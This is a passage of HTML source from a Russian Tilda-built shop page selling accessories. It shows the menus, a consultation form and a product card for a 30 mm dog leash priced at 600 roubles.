        width: 80%;
        left: 20%;
        right: 0;
    }
}
</style>		</div>
	</div>

<!-- t450 -->


	<div id="nav636397115marker"></div>
	<div class="t450__overlay">
		<div class="t450__overlay_bg"
			style="background-color:#3f3535; ">
		</div>
	</div>

	<div id="nav636397115" 		class="t450  "
		data-tooltip-hook="#menuopen"
		style="max-width: 260px;background-color: #3f3535;">
		<button type="button"
			class="t450__close-button t450__close t450_opened "
			 style="background-color: #3f3535;"			aria-label="Close menu">
			<div class="t450__close_icon" style="color:#ffffff;">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</button>
		<div class="t450__container t-align_left">
			<div class="t450__top">
				
									<nav class="t450__menu">
						<ul role="list" class="t450__list t-menu__list">
																																								<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="#contact"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="1"
										>
											Контакты
										</a>
																				</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/friends"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="2"
										>
											Сотрудничество
										</a>
																				</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/gift"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="3"
										>
											Подарочный сертификат
										</a>
																				</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/faq"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="4"
										>
											ЧАВО
										</a>
																				</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/ofer"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="5"
										>
											Гарантия
										</a>
																				</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/sert"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="6"
										>
											Сертификат
										</a>
																				</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="https://dyag.shop/nozi"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="7"
										>
											Коллаборация Канал Ножи
										</a>
																				</li>
																																										</ul>
					</nav>
							</div>

			<div class="t450__rightside">
							</div>
		</div>
	</div>


<script>
	t_onReady(function() {
		var rec = document.querySelector('#rec636397115');
		if (!rec) return;

		rec.setAttribute('data-animationappear', 'off');
		rec.style.opacity = 1;

		t_onFuncLoad('t450_initMenu', function () {
			t450_initMenu('636397115');
		});

					t_onFuncLoad('t_menuWidgets__init', function () {
				t_menuWidgets__init('636397115');
			});
					});
</script>



<style>
#rec636397115 .t-menu__link-item{
		}







@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
	#rec636397115 .t-menu__link-item,
	#rec636397115 .t-menu__link-item.t-active {
	opacity: 1 !important;
	}
}
</style>

																							
	











	
				
				
					
						
		
								
		
							
					
									
		 

		 

		
	









	
				
				
					
						
		
								
		
							
					
									
		 

		 

					
						
		
								
		
							
					
									
		 

		 

		
	








	
				
				
					
						
		
								
		
									
									
		 

		 

					
						
		
								
		
									
																
		 

		 

		
			<style> #rec636397115 a.t-menu__link-item {  font-size: 16px;  color: #ffffff; }</style>
	








	
				
				
					
						
		
								
		
							
																					
														
																
		 

		 

		
			<style> #rec636397115 .t450__right_langs_lang a {   color: #ffffff; }</style>
	

</div>


    <div id="rec496512882" class="r t-rec" style=" " data-animationappear="off" data-record-type="702"    >



<!-- T702 -->
<div class="t702">

	<div
	class="t-popup"
	data-tooltip-hook="#consyl"
		role="dialog"
	aria-modal="true"
	tabindex="-1"
		>

	<div class="t-popup__close t-popup__block-close">
							
		<button
			type="button"
			class="t-popup__close-wrapper t-popup__block-close-button"
			aria-label="Close dialog window"
		>
			<svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
				<g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd">
					<rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
					<rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
				</g>
			</svg>
		</button>
	</div>

		<style>
			@media screen and (max-width: 560px) {
				#rec496512882 .t-popup__close-icon g {
					fill: #ffffff !important;
				}
			}
	</style>
		                                                                                                                                                        		                                                    
		<div class="t-popup__container t-width t-width_6"
			 
			data-popup-type="702">
						<div class="t702__wrapper">
				<div class="t702__text-wrapper t-align_center">
														</div>  
				

							
									
		
	<form 
		id="form496512882" name='form496512882' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group"   
		class="t-form js-form-proccess t-form_inputs-total_2 " 
		 data-success-callback="t702_onSuccess"  >
											<input type="hidden" name="formservices[]" value="ebf5c2705df9eb809a38f1a34a3aa533" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="156ea1e53dcf8e9804e232b38d8589b4" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="58c7904f7191bdbf4d71d24539d5e300" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="8e4de4d03e534a0e11df04f724d1c5ff" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="a77f9a72d4c2238ad3b8958ca7829033" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="a6d79c9b538585722696859bf5d0261a" class="js-formaction-services">
					
		
		<!-- @classes t-title t-text t-btn -->
		<div class="js-successbox t-form__successbox t-text t-text_md" 
			aria-live="polite" 
			style="display:none;"
											></div>

		
				<div 
			class="t-form__inputsbox
				 t-form__inputsbox_vertical-form t-form__inputsbox_inrow								">

				







				
	
				
											
				
								

						
		
				
				
		
						
		
		
				
		<div
			class=" t-input-group t-input-group_nm "
			data-input-lid="1495810359387"
															data-field-type="nm"
			data-field-name="Name"
					>

														
					
							<div class="t-input-block  " style="border-radius:5px;">
											
<input 
	type="text"
	autocomplete="name"
	name="Name"
	id="input_1495810359387"
	class="t-input js-tilda-rule"
	value="" 
	 placeholder="Ваше имя"		data-tilda-rule="name"
	aria-describedby="error_1495810359387"
	style="color:#000000;border:1px solid #c9c9c9;border-radius:5px;">														</div>
				<div class="t-input-error" aria-live="polite" id="error_1495810359387"></div>
								</div>

					
	
				
											
				
								

						
		
				
				
		
						
		
		
				
		<div
			class=" t-input-group t-input-group_ph "
			data-input-lid="1495810410810"
																data-field-async="true"
						data-field-type="ph"
			data-field-name="Phone"
					>

														
					
							<div class="t-input-block  " style="border-radius:5px;">
											
	<input 
		type="tel"
		autocomplete="tel"
		name="Phone"
		id="input_1495810410810"
		data-phonemask-init="no"
		data-phonemask-id="496512882"
		data-phonemask-lid="1495810410810"
		 data-phonemask-maskcountry="RU"		class="t-input js-phonemask-input js-tilda-rule"
		value=""
		placeholder="+1(000)000-0000"
		 data-tilda-req="1" aria-required="true"		aria-describedby="error_1495810410810"
		style="color:#000000;border:1px solid #c9c9c9;border-radius:5px;"
	>

	<script type="text/javascript">
	
		t_onReady(function () {
			t_onFuncLoad('t_loadJsFile', function () {
				t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js', function() {
					t_onFuncLoad('t_form_phonemask_load', function () {
						var phoneMasks = document.querySelectorAll('#rec496512882 [data-phonemask-lid="1495810410810"]');
						t_form_phonemask_load(phoneMasks);
					});
				})
			})
		});
	
	</script>
														</div>
				<div class="t-input-error" aria-live="polite" id="error_1495810410810"></div>
								</div>

	

		
		
		
		
					
			<div class="t-form__errorbox-middle">
				<!--noindex-->
	
<div 
	class="js-errorbox-all t-form__errorbox-wrapper" 
	style="display:none;" 
	data-nosnippet 
	tabindex="-1" 
	aria-label="Form fill-in errors"
>
	<ul 
		role="list" 
		class="t-form__errorbox-text t-text t-text_md"
	>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li>
	</ul>
</div>
<!--/noindex-->			</div>

			<div class="t-form__submit">
								
						
	
				
						
						
				
				
					
												
			<button
			class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
							type="submit"
																							>
										<span class="t-btnflex__text">Консультация</span>
						
<style>#rec496512882 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;border-style:none !important;border-radius:5px;box-shadow:none !important;transition-duration:0.2s;transition-property: background-color, color, border-color, box-shadow, opacity, transform, gap;transition-timing-function: ease-in-out;}</style>		</button>
				</div>
		</div>

		<div class="t-form__errorbox-bottom">
			<!--noindex-->
	
<div 
	class="js-errorbox-all t-form__errorbox-wrapper" 
	style="display:none;" 
	data-nosnippet 
	tabindex="-1" 
	aria-label="Form fill-in errors"
>
	<ul 
		role="list" 
		class="t-form__errorbox-text t-text t-text_md"
	>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li>
	</ul>
</div>
<!--/noindex-->		</div>
	</form>

                                                                                                                                                                                    		                        		                                                    
	
	<style>
		#rec496512882 input::-webkit-input-placeholder {color:#000000; opacity: 0.5;}
		#rec496512882 input::-moz-placeholder          {color:#000000; opacity: 0.5;}
		#rec496512882 input:-moz-placeholder           {color:#000000; opacity: 0.5;}
		#rec496512882 input:-ms-input-placeholder      {color:#000000; opacity: 0.5;}
		#rec496512882 textarea::-webkit-input-placeholder {color:#000000; opacity: 0.5;}
		#rec496512882 textarea::-moz-placeholder          {color:#000000; opacity: 0.5;}
		#rec496512882 textarea:-moz-placeholder           {color:#000000; opacity: 0.5;}
		#rec496512882 textarea:-ms-input-placeholder      {color:#000000; opacity: 0.5;}
	</style>
	
							</div>
		</div>

	</div>

</div>




<script>
	t_onReady(function () {
		t_onFuncLoad('t702_initPopup', function () {
			t702_initPopup('496512882');
		});
	});
</script>













	
				
				
					
						
		
								
		
							
					
									
		 

		 

					
						
		
								
		
							
					
									
		 

		 

		
	
</div>


    <div id="rec571486927" class="r t-rec" style=" " data-animationappear="off" data-record-type="966"    >
<!-- T966 -->

 


<div class="t966"  data-tooltip-hook="#submenu:accessories" data-tooltip-margin="" data-add-arrow=""  >
	
	<div class="t966__tooltip-menu" data-style-from-rec="571486927">
	    		<div class="t966__tooltip-menu-corner" ></div>
				<div class="t966__content">
						<div class="t966__menu-list" role="menu" aria-label="">
																		<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksleather"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="1">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680273980428"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680273980428">Аксессуары из кожи</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksneylon"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="2">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680274232557"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680274232557">Аксессуары из нейлона</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/akshm"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="3">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680274248953"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680274248953">Ручной шов</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/akspresents"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="4">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680274267472"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680274267472">Подарки</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/walletsholders"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="5">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275036262"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275036262">Кошельки и холдеры</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/belts"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="6">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275057658"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275057658">Ремни</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/hatsbuffs"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="7">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275072300"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275072300">Шапки, бафы и балаклавы</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/patch"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="8">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275100533"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275100533">Патчи</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/bracelets"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="9">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275113194"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275113194">Браслеты</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/akszoo"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="10">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275122107"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275122107">Товары для питомцев</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/bronze"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="11">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275133397"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275133397">Бусины из бронзы</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/silvernickel"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="12">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275149094"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275149094">Бусины из мельхиора</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/interior"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="13">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275161033"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275161033">Решения для интерьера</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/g10"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="14">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275169095"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275169095">Бусины G-10</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksmasterkey"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="15">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275184430"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275184430">Ключницы</div>
								</div>
							</div>
												</a>
											</div>
							</div>
		</div>
	</div>
</div>


<script>
	t_onReady(function() {
		t_onFuncLoad('t966_divideMenu', function(){
			t966_divideMenu('571486927', '4');
		});
	});
</script>


	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t966_init', function() {
				t966_init('571486927');
			});
		});
	</script>
	

<style>
			/* using styles from data-attribute for the case when submenu is attached to main menu through DOM manipulation */
		.t966__tooltip-menu[data-style-from-rec='571486927'] {
			background-color:#ffffff;			max-width:600px;			border-radius:3px;					}
	
	
	
	
	#rec571486927 .t966__content {
		background-color: #ffffff;
		border-radius:3px;	}

			#rec571486927 .t966__tooltip-menu-corner {
			background-color: #ffffff;
			top: -6.5px;
			border-color: #eee;
			border-width: 0;
			border-style: none;
		}
	  
	
	#rec571486927 .t966__tooltip-menu {
		max-width:600px;
	}
</style>



<style>
				</style>

                                                        
            <style>.t966__tooltip-menu[data-style-from-rec="571486927"] {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>

</div>
<!--/header-->


<style>
    /* fix for hide popup close panel where product header set */
    .t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
        display: none !important;
    }
</style>

<!-- /product header -->

<div id="rec565952613" class="r t-rec" style="background-color:#ffffff;" data-bg-color="#ffffff">
    <div class="t-store t-store__prod-snippet__container">

        
                <div class="t-store__prod-popup__close-txt-wr" style="position:absolute;">
            <a href="https://dyag.shop/akszoo" class="js-store-close-text t-store__prod-popup__close-txt t-descr t-descr_xxs" style="color:#000000;">
                More products
            </a>
        </div>
        
        <a href="https://dyag.shop/akszoo" class="t-popup__close" style="position:absolute; background-color:#ffffff">
            <div class="t-popup__close-wrapper">
                <svg class="t-popup__close-icon t-popup__close-icon_arrow" width="26px" height="26px" viewBox="0 0 26 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M10.4142136,5 L11.8284271,6.41421356 L5.829,12.414 L23.4142136,12.4142136 L23.4142136,14.4142136 L5.829,14.414 L11.8284271,20.4142136 L10.4142136,21.8284271 L2,13.4142136 L10.4142136,5 Z" fill="#000000"></path></svg>
                <svg class="t-popup__close-icon t-popup__close-icon_cross" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg>
            </div>
        </a>
        
        <div class="js-store-product js-product t-store__product-snippet" data-product-lid="414512801601" data-product-uid="414512801601" itemscope itemtype="http://schema.org/Product">
            <meta itemprop="productID" content="414512801601" />

            <div class="t-container">
                <div>
                    <meta itemprop="image" content="https://static.tildacdn.com/stor3033-6134-4564-b966-366235373065/35937845.jpg" />
                    <div class="t-store__prod-popup__slider js-store-prod-slider t-store__prod-popup__col-left t-col t-col_6">
                        <div class="js-product-img" style="width:100%;padding-bottom:75%;background-size:cover;opacity:0;">
                        </div>
                    </div>
                    <div class="t-store__prod-popup__info t-align_left t-store__prod-popup__col-right t-col t-col_6">

                        <div class="t-store__prod-popup__title-wrapper">
                            <h1 class="js-store-prod-name js-product-name t-store__prod-popup__name t-name t-name_xl" itemprop="name" style="font-weight:700;">Поводок 30мм</h1>
                            <div class="t-store__prod-popup__brand t-descr t-descr_xxs" >
                                                            </div>
                            <div class="t-store__prod-popup__sku t-descr t-descr_xxs">
                                <span class="js-store-prod-sku js-product-sku" translate="no" >
                                    
                                </span>
                            </div>
                        </div>

                                                                        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="display:none;">
                            <meta itemprop="serialNumber" content="414512801601" />
                                                        <meta itemprop="price" content="600.00" />
                            <meta itemprop="priceCurrency" content="RUB" />
                                                        <link itemprop="availability" href="http://schema.org/OutOfStock">
                                                    </div>
                        
                                                
                        <div class="js-store-price-wrapper t-store__prod-popup__price-wrapper">
                            <div class="js-store-prod-price t-store__prod-popup__price t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;">
                                                                <div class="js-product-price js-store-prod-price-val t-store__prod-popup__price-value" data-product-price-def="600.0000" data-product-price-def-str="600,00">600,00</div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                            <div class="js-store-prod-price-old t-store__prod-popup__price_old t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;display:none;">
                                                                <div class="js-store-prod-price-old-val t-store__prod-popup__price-value"></div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                        </div>

                        <div class="js-product-controls-wrapper">
                        </div>

                        <div class="t-store__prod-popup__links-wrapper">
                                                    </div>

                                                <div class="t-store__prod-popup__btn-wrapper"   tt="BUY NOW">
                                                        <a href="#order" class="t-store__prod-popup__btn t-store__prod-popup__btn_disabled t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;">
                                <table style="width:100%; height:100%;">
                                    <tbody>
                                        <tr>
                                            <td class="js-store-prod-popup-buy-btn-txt">BUY NOW</td>
                                        </tr>
                                    </tbody>
                                </table>
                            </a>
                                                    </div>
                        
                        <div class="js-store-prod-text t-store__prod-popup__text t-descr t-descr_xxs" >
                                                    <div class="js-store-prod-all-text" itemprop="description">
                                Длина поводка без карабина 125 см.<br />Длина с карабином 131 см.<br /><br />Доступен к заказу через мессенджер или сообщения в группе.                            </div>
                                                                            <div class="js-store-prod-all-charcs">
                                                                                                                        <p class="js-store-prod-charcs">Тип: Аксессуары</p>
                                                                                                                                                                            </div>
                                                </div>

                    </div>
                </div>

                            </div>
        </div>
                <div class="js-store-error-msg t-store__error-msg-cont"></div>
        <div itemscope itemtype="http://schema.org/ImageGallery" style="display:none;">
                                                                                                        </div>

    </div>

                        
                        
    
    <style>
        /* body bg color */
        
        .t-body {
            background-color:#ffffff;
        }
        

        /* body bg color end */
        /* Slider stiles */
        .t-slds__bullet_active .t-slds__bullet_body {
            background-color: #222 !important;
        }

        .t-slds__bullet:hover .t-slds__bullet_body {
            background-color: #222 !important;
        }
        /* Slider stiles end */
    </style>
    

            
        
    <style>
        

        

        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
        <style>
    
                                    
        </style>
    
    
    <div class="js-store-tpl-slider-arrows" style="display: none;">
                


<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left" data-slide-direction="left">
  <div class="t-slds__arrow t-slds__arrow-left t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                <desc>Left</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>
<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right" data-slide-direction="right">
  <div class="t-slds__arrow t-slds__arrow-right t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <desc>Right</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>    </div>

    
    <script>
        t_onReady(function() {
            var tildacopyEl = document.getElementById('tildacopy');
            if (tildacopyEl) tildacopyEl.style.display = 'none';

            var recid = '565952613';
            var options = {};
            var product = {"uid":414512801601,"rootpartid":9694309,"title":"Поводок 30мм","text":"Длина поводка без карабина 125 см.<br \/>Длина с карабином 131 см.<br \/><br \/>Доступен к заказу через мессенджер или сообщения в группе.","price":"600.0000","gallery":[{"img":"https:\/\/static.tildacdn.com\/stor3033-6134-4564-b966-366235373065\/35937845.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3661-3631-4461-a366-313163663437\/32343406.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3964-3731-4536-a438-663161363131\/25195976.jpg"}],"sort":1033100,"quantity":"0","portion":0,"newsort":0,"json_chars":"[{\"title\": \"Тип\", \"value\": \"Аксессуары\"}]","externalid":"H9B9TAnReajD7fhToSnY","pack_label":"lwh","pack_x":0,"pack_y":0,"pack_z":0,"pack_m":0,"serverid":"master","servertime":"1733169081.8667","parentuid":"","editions":[{"uid":414512801601,"price":"600.00","priceold":"","sku":"","quantity":"0","img":"https:\/\/static.tildacdn.com\/stor3033-6134-4564-b966-366235373065\/35937845.jpg"}],"characteristics":[{"title":"Тип","value":"Аксессуары"}],"properties":[{"title":"Цвет","params":{"type":"single"},"sort":1,"values":"Олива\nКойот\nЧерный"}],"partuids":[581512628431],"url":"https:\/\/dyag.shop\/akszoo\/tproduct\/565952613-414512801601-povodok-30mm"};

            // draw slider or show image for SEO
            if (window.isSearchBot) {
                var imgEl = document.querySelector('.js-product-img');
                if (imgEl) imgEl.style.opacity = '1';
            } else {
                
                var prodcard_optsObj = {
    hasWrap: false,
    txtPad: '',
    bgColor: '',
    borderRadius: '',
    shadowSize: '0px',
    shadowOpacity: '',
